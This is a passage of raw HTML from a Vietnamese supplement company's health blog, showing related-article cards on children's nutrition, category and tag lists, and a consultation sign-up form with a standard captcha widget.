								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-wpr-lazyrender="1" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section  class="section homebooking" id="section_940795117">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-419328197" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-419328197 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-2076496250">


	<div id="col-718572968" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-772909225" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-1687313496" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-1687313496"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-1687313496"), turnstile.render("#cf-turnstile-cf7-1687313496", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-1687313496"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-1687313496')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-1687313496');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-772909225 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1802049381" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1802049381 {
